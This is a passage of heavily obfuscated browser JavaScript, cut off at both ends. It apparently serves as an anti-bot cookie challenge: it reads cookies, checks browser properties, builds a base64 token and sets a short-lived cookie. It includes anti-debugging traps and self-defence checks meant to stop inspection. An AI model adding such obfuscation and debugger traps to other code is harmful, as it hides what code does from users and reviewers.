_0x155c68(_0x59b509,_0x24b9c3){return _0x59b509==_0x24b9c3;},'\x59\x7a\x6b':function _0x4ecb7b(_0x5b763b,_0x5997ef){return _0x5b763b==_0x5997ef;},'\x64\x6b\x79':function _0x158a18(_0x5415bf,_0x53237d){return _0x5415bf==_0x53237d;},'\x69\x4b\x79':function _0x1c9b20(_0x2fd51e,_0x5215de){return _0x2fd51e==_0x5215de;},'\x77\x79\x42':function _0x1459d9(_0x3aeb05,_0x5110e7){return _0x3aeb05+_0x5110e7;},'\x79\x52\x63':function _0x2b2820(_0x4170cf,_0x1c20f9){return _0x4170cf+_0x1c20f9;},'\x4d\x79\x69':function _0x5d14cf(_0x1d5483,_0x305c4e){return _0x1d5483+_0x305c4e;},'\x53\x6c\x6a':function _0x32e59e(_0x153511,_0x5e58d8){return _0x153511-_0x5e58d8;},'\x50\x62\x6f':function _0x198109(_0xa9c821,_0x318fcd){return _0xa9c821(_0x318fcd);},'\x44\x50\x51':function _0x7c95fa(_0x3f1f84,_0x555f84){return _0x3f1f84(_0x555f84);},'\x67\x48\x72':function _0x13cd95(_0x4c253a,_0xe95415){return _0x4c253a(_0xe95415);},'\x65\x47\x41':function _0x3f0a38(_0x4d5cc2,_0xb997fe){return _0x4d5cc2(_0xb997fe);},'\x58\x5a\x71':function _0x2515bb(_0x2944d6,_0x9ae5d5){return _0x2944d6+_0x9ae5d5;}};var _0x327c3e=this[_0xe3ea('0x0', '\x6c\x29\x6b\x46')];var _0x59c887=_0x327c3e[_0xe3ea('0x1', '\x78\x72\x54\x54')];var _0x440116='';var _0x5b42e4='';if(_0x4edeed[_0xe3ea('0x2', '\x66\x4a\x5b\x23')](typeof _0x327c3e[_0xe3ea('0x3', '\x77\x57\x69\x24')],_0xe3ea('0x4', '\x61\x77\x6a\x40'))){_0x440116=_0x327c3e[_0xe3ea('0x5', '\x41\x78\x6e\x30')];_0x5b42e4=_0x440116[_0xe3ea('0x6', '\x64\x6a\x6d\x42')];}var _0x586646=_0x327c3e[_0xe3ea('0x7', '\x26\x38\x6e\x69')];var _0xfc4ea=_0x327c3e[_0xe3ea('0x8', '\x39\x67\x65\x38')];var _0x211722=new _0x327c3e[_0xe3ea('0x9', '\x6a\x25\x33\x42')]()[_0xe3ea('0xa', '\x6f\x44\x76\x40')]();var _0x3a8f65='';function _0x4bf1c3(_0xe38d8d){var _0x58f295={'\x6a\x74\x68':function _0x2625d9(_0x331eaf,_0xbbdaf4){return _0x331eaf<_0xbbdaf4;},'\x46\x76\x7a':function _0x39636f(_0x5c1047,_0xeb3a9d){return _0x5c1047|_0xeb3a9d;},'\x4d\x54\x55':function _0x464ca0(_0x3c1df0,_0x257f09){return _0x3c1df0<<_0x257f09;},'\x4e\x48\x47':function _0x25903e(_0x4f7406,_0x4a124d){return _0x4f7406&_0x4a124d;},'\x4c\x63\x4a':function _0x1e1d43(_0x109b0c,_0xec7e4b){return _0x109b0c>>_0xec7e4b;},'\x68\x4f\x6d':function _0x5e552b(_0x15b346,_0x2d90c2){return _0x15b346==_0x2d90c2;},'\x6b\x50\x6e':function _0x373646(_0x1ccbd0,_0x11410d){return _0x1ccbd0>>_0x11410d;},'\x44\x61\x45':function _0x500884(_0x1a27de,_0x2f22b3){return _0x1a27de<<_0x2f22b3;},'\x4d\x67\x47':function _0x1ec18c(_0x4357fa,_0x5b65e4){return _0x4357fa&_0x5b65e4;},'\x72\x7a\x43':function _0x1d8b9b(_0x168318,_0x57fb21){return _0x168318|_0x57fb21;},'\x7a\x6e\x6c':function _0x575732(_0x4855f5,_0x6036b0){return _0x4855f5>>_0x6036b0;},'\x4c\x42\x6b':function _0x2eec68(_0x293c46,_0x4dc821){return _0x293c46>>_0x4dc821;}};var _0x420444=_0xe3ea('0xb', '\x47\x75\x2a\x65')[_0xe3ea('0xc', '\x26\x38\x6e\x69')]('\x7c'),_0x3fed4e=0x0;while(!![]){switch(_0x420444[_0x3fed4e++]){case'\x30':_0xe6a537=_0xe38d8d[_0xe3ea('0xd', '\x39\x67\x65\x38')];continue;case'\x31':_0x5ed1b0='';continue;case'\x32':return _0x5ed1b0;continue;case'\x33':_0x2887e7=0x0;continue;case'\x34':var _0x24e663,_0x256c4f,_0x195e49;continue;case'\x35':var _0x261cbc=_0xe3ea('0xe', '\x44\x51\x56\x4c');continue;case'\x36':var _0x5ed1b0,_0x2887e7,_0xe6a537;continue;case'\x37':while(_0x58f295[_0xe3ea('0xf', '\x47\x75\x2a\x65')](_0x2887e7,_0xe6a537)){var _0x121235=_0xe3ea('0x10', '\x28\x56\x47\x50')[_0xe3ea('0x11', '\x64\x6a\x6d\x42')]('\x7c'),_0x56f6e0=0x0;while(!![]){switch(_0x121235[_0x56f6e0++]){case'\x30':_0x5ed1b0+=_0x261cbc[_0xe3ea('0x12', '\x74\x49\x5e\x28')](_0x58f295[_0xe3ea('0x13', '\x72\x6a\x6e\x45')](_0x58f295[_0xe3ea('0x14', '\x6a\x25\x33\x42')](_0x58f295[_0xe3ea('0x15', '\x31\x4f\x6f\x61')](_0x256c4f,0xf),0x2),_0x58f295[_0xe3ea('0x16', '\x78\x72\x54\x54')](_0x195e49,0xc0)>>0x6));continue;case'\x31':_0x5ed1b0+=_0x261cbc[_0xe3ea('0x17', '\x45\x54\x79\x7a')](_0x58f295[_0xe3ea('0x18', '\x6f\x44\x76\x40')](_0x24e663,0x2));continue;case'\x32':_0x24e663=_0x58f295[_0xe3ea('0x19', '\x58\x5e\x6c\x48')](_0xe38d8d[_0xe3ea('0x1a', '\x45\x6c\x73\x53')](_0x2887e7++),0xff);continue;case'\x33':_0x195e49=_0xe38d8d[_0xe3ea('0x1b', '\x28\x56\x47\x50')](_0x2887e7++);continue;case'\x34':if(_0x58f295[_0xe3ea('0x1c', '\x33\x57\x28\x51')](_0x2887e7,_0xe6a537)){_0x5ed1b0+=_0x261cbc[_0xe3ea('0x1d', '\x4b\x69\x4c\x31')](_0x58f295[_0xe3ea('0x1e', '\x6c\x29\x6b\x46')](_0x24e663,0x2));_0x5ed1b0+=_0x261cbc[_0xe3ea('0x1f', '\x33\x56\x21\x74')](_0x58f295[_0xe3ea('0x20', '\x65\x5e\x5d\x5d')](_0x58f295[_0xe3ea('0x21', '\x48\x64\x40\x4c')](_0x58f295[_0xe3ea('0x22', '\x39\x67\x65\x38')](_0x24e663,0x3),0x4),_0x58f295[_0xe3ea('0x23', '\x47\x75\x2a\x65')](_0x58f295[_0xe3ea('0x24', '\x6c\x29\x6b\x46')](_0x256c4f,0xf0),0x4)));_0x5ed1b0+=_0x261cbc[_0xe3ea('0x25', '\x6f\x59\x69\x46')](_0x58f295[_0xe3ea('0x26', '\x28\x56\x47\x50')](_0x58f295[_0xe3ea('0x27', '\x37\x5d\x40\x62')](_0x256c4f,0xf),0x2));_0x5ed1b0+='\x3d';break;}continue;case'\x35':_0x5ed1b0+=_0x261cbc[_0xe3ea('0x28', '\x65\x75\x46\x71')](_0x58f295[_0xe3ea('0x29', '\x66\x4a\x5b\x23')](_0x58f295[_0xe3ea('0x2a', '\x47\x75\x2a\x65')](_0x58f295[_0xe3ea('0x2b', '\x30\x62\x4f\x41')](_0x24e663,0x3),0x4),_0x58f295[_0xe3ea('0x2c', '\x39\x29\x37\x48')](_0x256c4f&0xf0,0x4)));continue;case'\x36':_0x256c4f=_0xe38d8d[_0xe3ea('0x2d', '\x37\x5d\x40\x62')](_0x2887e7++);continue;case'\x37':_0x5ed1b0+=_0x261cbc[_0xe3ea('0x2e', '\x6c\x29\x6b\x46')](_0x58f295[_0xe3ea('0x2f', '\x58\x5e\x6c\x48')](_0x195e49,0x3f));continue;case'\x38':if(_0x58f295[_0xe3ea('0x30', '\x39\x67\x65\x38')](_0x2887e7,_0xe6a537)){_0x5ed1b0+=_0x261cbc[_0xe3ea('0x28', '\x65\x75\x46\x71')](_0x58f295[_0xe3ea('0x31', '\x41\x36\x56\x49')](_0x24e663,0x2));_0x5ed1b0+=_0x261cbc[_0xe3ea('0x17', '\x45\x54\x79\x7a')](_0x58f295[_0xe3ea('0x32', '\x74\x49\x5e\x28')](_0x58f295[_0xe3ea('0x33', '\x56\x64\x50\x66')](_0x24e663,0x3),0x4));_0x5ed1b0+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x3bfd8b(_0xad97ab){var _0x4bb884=_0x1f2529(this,function(){var _0x246fbc=function(){return'\x64\x65\x76';},_0x279367=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x13c084=function(){var _0x45df7b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x45df7b['\x74\x65\x73\x74'](_0x246fbc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2247fc=function(){var _0x3108b4=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3108b4['\x74\x65\x73\x74'](_0x279367['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x564ed7=function(_0x16e7cb){var _0x1a47f2=~-0x1>>0x1+0xff%0x0;if(_0x16e7cb['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1a47f2)){_0x3f5a26(_0x16e7cb);}};var _0x3f5a26=function(_0x7c508a){var _0x76115b=~-0x4>>0x1+0xff%0x0;if(_0x7c508a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x76115b){_0x564ed7(_0x7c508a);}};if(!_0x13c084()){if(!_0x2247fc()){_0x564ed7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x564ed7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x564ed7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4bb884();var _0x1ff5fb={'\x68\x53\x6c':function _0x4d554f(_0x3645bc,_0x3c9332){return _0x4edeed[_0xe3ea('0x34', '\x69\x6f\x4f\x5b')](_0x3645bc,_0x3c9332);}};return function(_0x536f35){_0x3a8f65+=_0x536f35;return _0x1ff5fb[_0xe3ea('0x35', '\x58\x5e\x6c\x48')](_0xad97ab,_0x536f35);};}function _0x1841a0(){var _0x34b061={'\x55\x66\x61':function _0x4ab342(_0x3d03a4){return _0x3d03a4();},'\x6a\x75\x54':function _0x223ff6(_0x2117da,_0x18b4a2){return _0x2117da<_0x18b4a2;},'\x71\x4d\x58':function _0xa336d2(_0x1a8b18,_0x4364ff){return _0x1a8b18+_0x4364ff;}};var _0x2415ee=_0xe3ea('0x36', '\x33\x56\x21\x74')[_0xe3ea('0x37', '\x5b\x48\x38\x6e')]('\x7c'),_0x950b62=0x0;while(!![]){switch(_0x2415ee[_0x950b62++]){case'\x30':var _0x10a1b0=_0x59c887[_0xe3ea('0x38', '\x55\x39\x41\x46')][_0xe3ea('0x39', '\x31\x4f\x6f\x61')]('\x3b');continue;case'\x31':var _0x254a2d=new _0x327c3e[_0xe3ea('0x3a', '\x39\x67\x65\x38')](_0xe3ea('0x3b', '\x28\x56\x47\x50'));continue;case'\x32':return _0x15bd2e;continue;case'\x33':var _0x15bd2e=new _0x327c3e[_0xe3ea('0x3c', '\x64\x6c\x28\x78')]();continue;case'\x34':_0x34b061[_0xe3ea('0x3d', '\x34\x77\x56\x6b')](_0x1a7136);continue;case'\x35':for(var _0x37a94b=0x0;_0x34b061[_0xe3ea('0x3e', '\x39\x67\x65\x38')](_0x37a94b,_0x10a1b0[_0xe3ea('0x3f', '\x28\x56\x47\x50')]);_0x37a94b++){var _0x3f7353=_0x10a1b0[_0x37a94b][_0xe3ea('0x40', '\x78\x39\x42\x29')](0x0,_0x10a1b0[_0x37a94b][_0xe3ea('0x41', '\x69\x4b\x57\x5e')]('\x3d'));var _0x5da201=_0x10a1b0[_0x37a94b][_0xe3ea('0x42', '\x57\x32\x48\x25')](_0x34b061[_0xe3ea('0x43', '\x5b\x48\x38\x6e')](_0x10a1b0[_0x37a94b][_0xe3ea('0x44', '\x61\x77\x6a\x40')]('\x3d'),0x1),_0x10a1b0[_0x37a94b][_0xe3ea('0x45', '\x55\x39\x41\x46')]);if(_0x254a2d[_0xe3ea('0x46', '\x39\x29\x37\x48')](_0x3f7353)){_0x15bd2e[_0x15bd2e[_0xe3ea('0x45', '\x55\x39\x41\x46')]]=_0x5da201;}}continue;}break;}}function _0x48a4a8(_0x37e73e){var _0x457266={'\x74\x76\x4c':function _0x1e4818(_0x3430e8,_0x20e1ec){return _0x3430e8(_0x20e1ec);},'\x55\x70\x53':function _0x29277c(_0x27f3a6,_0x24b258){return _0x27f3a6+_0x24b258;},'\x4f\x48\x61':function _0x48a432(_0x58e1b9,_0x1ca59a){return _0x58e1b9+_0x1ca59a;},'\x48\x4b\x6c':function _0x419239(_0x43172e,_0x70647e,_0x3c0ac9){return _0x43172e(_0x70647e,_0x3c0ac9);},'\x66\x69\x51':function _0x1c906a(_0x1d48ac){return _0x1d48ac();},'\x41\x4d\x6c':function _0x2a1616(_0x55e100,_0x443578){return _0x55e100<_0x443578;},'\x44\x79\x63':function _0x35361c(_0x26117f,_0x340e48){return _0x26117f+_0x340e48;},'\x6f\x72\x4b':function _0x32bae0(_0x3da176,_0x3bc11a,_0x2ad2b5,_0x91a2e1){return _0x3da176(_0x3bc11a,_0x2ad2b5,_0x91a2e1);},'\x62\x78\x4b':function _0x4aaabc(_0x313dc4,_0x2d5b31){return _0x313dc4<_0x2d5b31;},'\x50\x57\x63':function _0x53cb5a(_0x5d7b46,_0x5cf24e){return _0x5d7b46+_0x5cf24e;},'\x64\x50\x6e':function _0x7af9a9(_0x5269ed,_0x18e131){return _0x5269ed%_0x18e131;},'\x6c\x4e\x6d':function _0x322fad(_0x332947,_0x894d0d){return _0x332947+_0x894d0d;}};var _0x496fe5=_0xe3ea('0x47', '\x26\x38\x6e\x69')[_0xe3ea('0x48', '\x37\x5d\x40\x62')]('\x7c'),_0x1f987c=0x0;while(!![]){switch(_0x496fe5[_0x1f987c++]){case'\x30':var _0x2a47ff=new _0x327c3e[_0xe3ea('0x49', '\x6c\x29\x6b\x46')](_0x10de57[_0xe3ea('0x4a', '\x5d\x33\x6e\x5e')]);continue;case'\x31':var _0x51765e;continue;case'\x32':_0x51765e=_0x457266[_0xe3ea('0x4b', '\x64\x6a\x6d\x42')](btoa,_0x457266[_0xe3ea('0x4c', '\x41\x2a\x55\x71')](_0x457266[_0xe3ea('0x4d', '\x47\x67\x48\x21')](_0x457266[_0xe3ea('0x4e', '\x45\x6c\x73\x53')](_0x457266[_0xe3ea('0x4f', '\x37\x5d\x40\x62')](_0x457266[_0xe3ea('0x50', '\x61\x77\x6a\x40')](_0xe3ea,_0x3eae[_0xe3ea('0x51', '\x6f\x37\x42\x34')]-0x1,_0x269df8[_0xe3ea('0x52', '\x48\x31\x68\x5a')](0x0,0x5)),_0xe3ea('0x53', '\x48\x64\x40\x4c')),_0xbb40e4),_0xe3ea('0x54', '\x4b\x69\x4c\x31')),_0x3a5ad5));continue;case'\x33':var _0x10de57=_0x457266[_0xe3ea('0x55', '\x34\x77\x56\x6b')](_0x1841a0);continue;case'\x34':var _0x3f1698=_0xe3ea('0x56', '\x33\x57\x28\x51');continue;case'\x35':for(var _0x17237c=0x0;_0x457266[_0xe3ea('0x57', '\x44\x64\x4e\x41')](_0x17237c,_0x10de57[_0xe3ea('0x58', '\x74\x49\x5e\x28')]);_0x17237c++){_0x2a47ff[_0x17237c]=_0x457266[_0xe3ea('0x59', '\x39\x29\x37\x48')](_0x2f7ee9,_0x457266[_0xe3ea('0x5a', '\x45\x54\x79\x7a')](_0x37e73e,_0x10de57[_0x17237c]));}continue;case'\x36':_0x457266[_0xe3ea('0x5b', '\x30\x62\x4f\x41')](_0x1a7136);continue;case'\x37':var _0x3a5ad5='';continue;case'\x38':_0x457266[_0xe3ea('0x5c', '\x58\x5e\x6c\x48')](_0x1a7136);continue;case'\x39':_0x3eae[_0xe3ea('0x5d', '\x39\x29\x37\x48')](_0x457266[_0xe3ea('0x5e', '\x77\x57\x69\x24')](btoa,_0x37e73e));continue;case'\x31\x30':_0x3eae[_0xe3ea('0x5f', '\x5d\x33\x6e\x5e')]();continue;case'\x31\x31':var _0x94a9e=_0x3f1698[_0xe3ea('0x60', '\x6c\x29\x6b\x46')](0x1);continue;case'\x31\x32':_0x457266[_0xe3ea('0x61', '\x45\x54\x79\x7a')](_0x3d7871,_0xe3ea('0x62', '\x65\x75\x46\x71'),_0x51765e,0x14);continue;case'\x31\x33':var _0xbb40e4=_0x2a47ff[_0xe3ea('0x63', '\x48\x31\x68\x5a')]();continue;case'\x31\x34':var _0x2b127b=_0x3f1698[_0xe3ea('0x64', '\x69\x6f\x4f\x5b')](0x0,0x1);continue;case'\x31\x35':for(var _0x17237c=0x0;_0x457266[_0xe3ea('0x65', '\x69\x4b\x57\x5e')](_0x17237c,_0x269df8[_0xe3ea('0x66', '\x6c\x29\x6b\x46')]);_0x17237c++){_0x3a5ad5+=_0x457266[_0xe3ea('0x67', '\x26\x38\x6e\x69')](_0x269df8[_0xe3ea('0x68', '\x30\x62\x4f\x41')](_0x17237c),_0xbb40e4[_0xe3ea('0x69', '\x44\x64\x4e\x41')](_0x457266[_0xe3ea('0x6a', '\x41\x36\x56\x49')](_0x17237c,_0xbb40e4[_0xe3ea('0x6b', '\x41\x78\x6e\x30')])))[_0xe3ea('0x6c', '\x55\x39\x41\x46')](0x10);}continue;case'\x31\x36':var _0xa70d8c='\x04\x38\xe5\xf8\x69\x95\x7f\x27';var _0xd437b6=0x6;while(--_0xd437b6){_0xa70d8c=_0xa70d8c['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa70d8c[0x0];}var _0x41adc1=_0xa70d8c;var _0x75d386=_0xa70d8c['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x75d386){_0x41adc1=_0x41adc1['\x73\x75\x62\x73\x74\x72'](0x1)+_0x41adc1[0x0];}var _0x478f86='\x40\x38\xf9\x1a\x61\xba\xaf\x1d';var _0x15be48='';var _0x9a1a41='';for (var _0x5d733f=0x0;_0x5d733f<0x3;_0x5d733f++){_0x15be48+=_0x478f86[_0x5d733f];}for (var _0x3d74ce=0x3;_0x3d74ce<_0x478f86['\x6c\x65\x6e\x67\x74\x68'];_0x3d74ce++){_0x9a1a41+=_0x478f86[_0x3d74ce];}var _0xbe53da='\xa9\x6e\x29\xbb\x67\xc2\x7f\x6e';var _0x96a8b3=0x2;var _0x3107cf=0x0;var _0x7ffb5f=[];for(var _0x937647=0x0;_0x937647<_0xbe53da['\x6c\x65\x6e\x67\x74\x68'];_0x937647++){_0x7ffb5f['\x70\x75\x73\x68'](_0x937647);}var _0x4ca559=_0x7ffb5f.map(function(_0x468fe6){return (_0x7ffb5f[_0x468fe6]%_0x96a8b3)?'':_0xbe53da[_0x468fe6];})['\x6a\x6f\x69\x6e']('');var _0xf62895=_0x7ffb5f.map(function(_0x2d6be1){return (_0x7ffb5f[_0x2d6be1]%_0x96a8b3)?_0xbe53da[_0x2d6be1]:'';})['\x6a\x6f\x69\x6e']('');var _0xf81ffa=[];for(var _0xda58f2=0x0;_0xda58f2<_0x4ca559['\x6c\x65\x6e\x67\x74\x68']+_0xf62895['\x6c\x65\x6e\x67\x74\x68'];_0xda58f2++){_0xf81ffa['\x70\x75\x73\x68'](_0xda58f2);}var _0x67fff2=_0xf81ffa.map(function(_0x54b106){return _0x54b106%_0x96a8b3==_0x3107cf?_0x4ca559[_0x54b106/_0x96a8b3]:_0xf62895[_0x54b106/_0x96a8b3|_0x3107cf];})['\x6a\x6f\x69\x6e']('');var _0x269df8=_0xe3ea('0x6e', _0x15be48+_0x9a1a41);continue;}break;}}function _0x2f7ee9(_0x36a0da){var _0x37e42c=0x0;for(var _0x10f6c4=0x0;_0x4edeed[_0xe3ea('0x6f', '\x41\x78\x6e\x30')](_0x10f6c4,_0x36a0da[_0xe3ea('0x70', '\x78\x72\x54\x54')]);_0x10f6c4++){_0x37e42c+=_0x36a0da[_0xe3ea('0x71', '\x44\x51\x56\x4c')](_0x10f6c4);}_0x4edeed[_0xe3ea('0x72', '\x48\x64\x40\x4c')](_0x1a7136);return _0x37e42c;}function _0x3d7871(_0x4f108a,_0x1ecc9c,_0x31ddd3){var _0x10fe46={'\x55\x48\x6a':function _0x43d9e2(_0x403460,_0x1a94af){return _0x403460<_0x1a94af;},'\x50\x47\x6a':function _0x452aa0(_0x39ab79,_0x28aaa6){return _0x39ab79+_0x28aaa6;},'\x41\x59\x75':function _0x2a23f1(_0x16ee6b,_0x3ae126){return _0x16ee6b+_0x3ae126;},'\x67\x65\x75':function _0x58be82(_0x5dcc8f,_0x35a67c){return _0x5dcc8f+_0x35a67c;},'\x6a\x47\x6f':function _0x3d7ba8(_0x345534,_0x3ea919){return _0x345534+_0x3ea919;},'\x68\x4a\x42':function _0x566c52(_0x2a6daf,_0x379103){return _0x2a6daf*_0x379103;},'\x79\x4d\x64':function _0x563513(_0xaf8c13,_0x24b15d){return _0xaf8c13+_0x24b15d;}};var _0x2d4612=_0xe3ea('0x73', '\x5d\x4c\x43\x47')[_0xe3ea('0x74', '\x30\x62\x4f\x41')]('\x7c'),_0x1380e1=0x0;while(!![]){switch(_0x2d4612[_0x1380e1++]){case'\x30':var _0x1c8314='';continue;case'\x31':for(var _0x151db3=0x6;_0x10fe46[_0xe3ea('0x75', '\x5d\x4c\x43\x47')](_0x151db3,_0x34ad8c[_0xe3ea('0x76', '\x2a\x46\x4d\x75')]);_0x151db3++){_0x1c8314+=_0x34ad8c[_0x151db3];}continue;case'\x32':var _0x34ad8c=_0xe3ea('0x77', '\x65\x75\x46\x71');continue;case'\x33':var _0x2bf170='';continue;case'\x34':for(var _0x566c62=0x0;_0x10fe46[_0xe3ea('0x78', '\x65\x75\x46\x71')](_0x566c62,0x6);_0x566c62++){_0x2bf170+=_0x34ad8c[_0x566c62];}continue;case'\x35':_0x59c887[_0xe3ea('0x79', '\x5d\x4c\x43\x47')]=_0x10fe46[_0xe3ea('0x7a', '\x45\x54\x79\x7a')](_0x10fe46[_0xe3ea('0x7b', '\x2a\x46\x4d\x75')](_0x10fe46[_0xe3ea('0x7c', '\x72\x6a\x6e\x45')](_0x10fe46[_0xe3ea('0x7d', '\x44\x64\x4e\x41')](_0x4f108a,'\x3d'),_0x1ecc9c),_0x3dc53b),_0xe3ea('0x7e', '\x6a\x25\x33\x42'));continue;case'\x36':var _0x3dc53b='';continue;case'\x37':if(_0x31ddd3){var _0x2e41e8=new _0x327c3e[_0xe3ea('0x7f', '\x41\x36\x56\x49')]();_0x2e41e8[_0xe3ea('0x80', '\x5d\x4c\x43\x47')](_0x10fe46[_0xe3ea('0x81', '\x65\x5e\x5d\x5d')](_0x2e41e8[_0xe3ea('0x82', '\x47\x75\x2a\x65')](),_0x10fe46[_0xe3ea('0x83', '\x57\x32\x48\x25')](_0x31ddd3,0x3e8)));var _0x3dc53b=_0x10fe46[_0xe3ea('0x84', '\x30\x62\x4f\x41')](_0xe3ea('0x85', '\x74\x49\x5e\x28'),_0x2e41e8[_0xe3ea('0x86', '\x37\x5d\x40\x62')]());}continue;}break;}}function _0x113758(){function _0x5e4de9(_0x56ad29){if(_0x4edeed[_0xe3ea('0x87', '\x65\x5e\x5d\x5d')](_0x4edeed[_0xe3ea('0x88', '\x6a\x25\x33\x42')]('',_0x4edeed[_0xe3ea('0x89', '\x61\x77\x6a\x40')](_0x56ad29,_0x56ad29))[_0xe3ea('0x8a', '\x65\x75\x46\x71')],0x1)||_0x4edeed[_0xe3ea('0x8b', '\x5d\x33\x6e\x5e')](_0x4edeed[_0xe3ea('0x8c', '\x4f\x61\x72\x47')](_0x56ad29,0x14),0x0)){(function(){}[_0xe3ea('0x8d', '\x4f\x61\x72\x47')](_0xe3ea('0x8e', '\x6f\x44\x76\x40'))());}else{(function(){}[_0xe3ea('0x8f', '\x34\x77\x56\x6b')](_0xe3ea('0x90', '\x57\x32\x48\x25'))());}return _0x4edeed[_0xe3ea('0x91', '\x47\x67\x48\x21')](_0x5e4de9,++_0x56ad29);}try{return _0x4edeed[_0xe3ea('0x92', '\x78\x72\x54\x54')](_0x5e4de9,0x0);}catch(_0x514e20){}};function _0x1a7136(){if(_0x4edeed[_0xe3ea('0x93', '\x47\x67\x48\x21')](_0x4edeed[_0xe3ea('0x94', '\x2a\x46\x4d\x75')](new _0x327c3e[_0xe3ea('0x95', '\x44\x64\x4e\x41')]()[_0xe3ea('0x96', '\x6c\x29\x6b\x46')](),_0x211722),0x1f4)){_0x4edeed[_0xe3ea('0x97', '\x39\x29\x37\x48')](_0x113758);}}function _0x11fa0e(_0x88ce2f){var _0x40d787='';var _0x1641ef=new Array();for(var _0x4f8216=0x0;_0x4edeed[_0xe3ea('0x98', '\x33\x56\x21\x74')](_0x4f8216,_0x88ce2f[_0xe3ea('0x99', '\x45\x6c\x73\x53')]);_0x4f8216++){var _0x4ef71f=_0x88ce2f[_0x4f8216][0x0];var _0x2d99cb=_0x88ce2f[_0x4f8216][0x2];switch(_0x88ce2f[_0x4f8216][0x1]){case _0xe3ea('0x9a', '\x58\x5e\x6c\x48'):try{if(_0x4edeed[_0xe3ea('0x9b', '\x65\x5e\x5d\x5d')](typeof _0x4edeed[_0xe3ea('0x9c', '\x41\x78\x6e\x30')](_0x2d99cb),_0xe3ea('0x9d', '\x5d\x4c\x43\x47'))){_0x1641ef[_0x1641ef[_0xe3ea('0x9e', '\x5d\x4c\x43\x47')]]=_0x4edeed[_0xe3ea('0x9f', '\x45\x6c\x73\x53')](_0xfc4ea,_0x4edeed[_0xe3ea('0xa0', '\x29\x6f\x38\x5d')](_0x4ef71f,_0xe3ea('0xa1', '\x6c\x29\x6b\x46')));}else{_0x1641ef[_0x1641ef[_0xe3ea('0xa2', '\x47\x67\x48\x21')]]=_0x4edeed[_0xe3ea('0xa3', '\x31\x4f\x6f\x61')](_0xfc4ea,_0x4edeed[_0xe3ea('0xa4', '\x5d\x4c\x43\x47')](_0x4ef71f,_0xe3ea('0xa5', '\x56\x64\x50\x66')));}}catch(_0x417500){_0x1641ef[_0x1641ef[_0xe3ea('0xa6', '\x45\x54\x79\x7a')]]=_0x4edeed[_0xe3ea('0xa7', '\x2a\x46\x4d\x75')](_0xfc4ea,_0x4edeed[_0xe3ea('0xa8', '\x45\x54\x79\x7a')](_0x4ef71f,_0xe3ea('0xa9', '\x74\x49\x5e\x28')));}break;case _0xe3ea('0xaa', '\x78\x72\x54\x54'):try{try{_0x40d787=_0x4edeed[_0xe3ea('0xab', '\x78\x72\x54\x54')](_0x2d99cb);if(_0x4edeed[_0xe3ea('0xac', '\x47\x67\x48\x21')](typeof _0x40d787,_0xe3ea('0xad', '\x5b\x48\x38\x6e'))){_0x1641ef[_0x1641ef[_0xe3ea('0xae', '\x29\x6f\x38\x5d')]]=_0xfc4ea(_0x4edeed[_0xe3ea('0xaf', '\x4b\x69\x4c\x31')](_0x4ef71f,_0xe3ea('0xb0', '\x48\x64\x40\x4c')));}else if(_0x4edeed[_0xe3ea('0xb1', '\x39\x67\x65\x38')](_0x40d787,null)){_0x1641ef[_0x1641ef[_0xe3ea('0xb2', '\x6f\x44\x76\x40')]]=_0x4edeed[_0xe3ea('0xb3', '\x5d\x33\x6e\x5e')](_0xfc4ea,_0x4edeed[_0xe3ea('0xb4', '\x65\x5e\x5d\x5d')](_0x4ef71f,_0xe3ea('0xb5', '\x65\x5e\x5d\x5d')));}else{_0x1641ef[_0x1641ef[_0xe3ea('0xb6', '\x48\x31\x68\x5a')]]=_0x4edeed[_0xe3ea('0xb7', '\x44\x51\x56\x4c')](_0xfc4ea,_0x4edeed[_0xe3ea('0xb8', '\x6c\x29\x6b\x46')](_0x4edeed[_0xe3ea('0xb9', '\x41\x36\x56\x49')](_0x4ef71f,'\x3d'),_0x40d787[_0xe3ea('0xba', '\x29\x6f\x38\x5d')]()));}}catch(_0x1fb7ad){_0x1641ef[_0x1641ef[_0xe3ea('0xae', '\x29\x6f\x38\x5d')]]=_0x4edeed[_0xe3ea('0xbb', '\x74\x49\x5e\x28')](_0xfc4ea,_0x4edeed[_0xe3ea('0xbc', '\x6f\x59\x69\x46')](_0x4ef71f,_0xe3ea('0xbd', '\x6c\x29\x6b\x46')));break;}break;}catch(_0x5d544b){_0x1641ef[_0x1641ef[_0xe3ea('0xbe', '\x65\x5e\x5d\x5d')]]=_0x4edeed[_0xe3ea('0xbf', '\x34\x77\x56\x6b')](_0xfc4ea,_0x4edeed[_0xe3ea('0xc0', '\x44\x51\x56\x4c')](_0x4ef71f+'\x3d',_0x5d544b));}break;case _0xe3ea('0xc1', '\x72\x6a\x6e\x45'):try{var _0x113b78=_0xe3ea('0xc2', '\x41\x36\x56\x49')[_0xe3ea('0xc3', '\x5d\x4c\x43\x47')]('\x7c'),_0x198a4d=0x0;while(!![]){switch(_0x113b78[_0x198a4d++]){case'\x30':var _0x5464d2=[];continue;case'\x31':try{_0x45324e=_0x5464d2[_0xe3ea('0xc4', '\x26\x38\x6e\x69')]('\x69');}catch(_0x551289){_0x1641ef[_0x1641ef[_0xe3ea('0xc5', '\x31\x4f\x6f\x61')]]=_0x4edeed[_0xe3ea('0xc6', '\x4f\x61\x72\x47')](_0xfc4ea,_0xe3ea('0xc7', '\x34\x77\x56\x6b'));break;}continue;case'\x32':try{var _0x243d54=_0x586646[_0xe3ea('0xc8', '\x64\x6a\x6d\x42')][_0xe3ea('0xc9', '\x58\x5e\x6c\x48')];if(_0x4edeed[_0xe3ea('0xca', 